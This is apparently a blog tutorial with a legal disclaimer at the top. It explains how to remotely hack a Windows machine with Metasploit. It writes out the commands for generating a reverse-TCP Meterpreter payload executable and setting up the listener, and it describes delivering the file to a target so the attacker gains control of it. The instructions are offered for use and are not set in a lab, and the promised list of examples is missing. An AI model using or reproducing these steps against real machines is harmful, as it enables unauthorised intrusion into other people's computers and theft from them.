1. The articles contained on the website are for educational purposes only encouraging users and Admins to better understand the environmental security measurement and enable safer digital environment.
Geek-KB.com does not encourage, condone, or orchestrate attempts of hacking into other servers or any other illegal activities. All actions taken by users are strictly independent of Geek-KB.com. We are not responsible for any misuse of the techniques listed on this website.
2. Geek-KB.com has the sole discretion to remove/edit users, articles, external resources, or any other user-submitted content to protect itself from legal harm. This legal disclaimer may be modified at any time without notice.
3. Any damage caused by using any of the techniques taken from https://www.geek-kb.com is at your own risk and responsibility;
Following my last article, I’d like to show you how to generate a payloaded executable using Metasploit in order to remotely hack a windows machine.
System Requirements:
- Linux machine.
- Metaspolit Framework installed.
First, let’s generate our payloaded executable like so:

# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.106 X > test.exe
Next, Let’s run:
# msfconsole
And start the Listener:
msf > use multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.0.106 LHOST => 192.168.0.106 msf exploit(handler) > exploit
The next step would be to send the newly generated payloaded executable file to the target Windows machine and run it there (while the listener is waiting).
Once the target machine runs the file, the target machine will open a tcp/ip session to the IP we specified during the generation of the payload file:
From here you can do pretty much everything on the target machine.
Here are some examples of what can be done with this powerful tool:
Have fun and feel free to leave comments!






No Comments Yet